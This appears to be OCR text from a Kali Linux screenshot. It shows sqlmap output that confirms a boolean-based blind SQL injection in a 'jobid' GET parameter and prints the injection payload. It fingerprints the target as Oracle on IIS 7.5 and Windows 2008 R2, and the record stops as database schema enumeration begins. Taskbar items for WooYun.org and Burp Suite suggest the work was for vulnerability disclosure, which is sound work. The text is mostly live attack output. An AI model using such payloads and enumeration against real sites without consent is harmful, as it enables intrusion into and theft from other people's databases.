 应用程序 位置 5月17日星期日 15:36 拼 root
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:32:42
[15:32:42] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sq
lmap/txt/user-agents.txt': 'Mozilla/5.0 (X11; U; Linux i686; ko-KR; rv:1.9.2.3)
Gecko/20100423 Ubuntu/10.04 (lucid) Firefox/3.6.3'
[15:32:42] [INFO] testing connection to the target URL
[15:32:42] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: jobid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: jobid=Z2015034680' AND 2646=2646 AND 'Ufmw'='Ufmw
---
[15:32:42] [INFO] testing MySQL
[15:32:43] [WARNING] the back-end DBMS is not MySQL
[15:32:43] [INFO] testing Oracle
[15:32:43] [INFO] confirming Oracle
[15:32:43] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Oracle
[15:32:43] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[15:32:43] [INFO] fetching database (schema) names
[15:32:43] [INFO] fetching number of databases
[15:32:43] [WARNING] running in a single-thread mode. Please consider usage of o
KALI LINUX TM
“the quieter you become, the more you are able to hear”
www.wooyun.org
WooYun.org | 提交漏洞 -... Burp Suite Free Edition v... [二级域名] root@kali: ~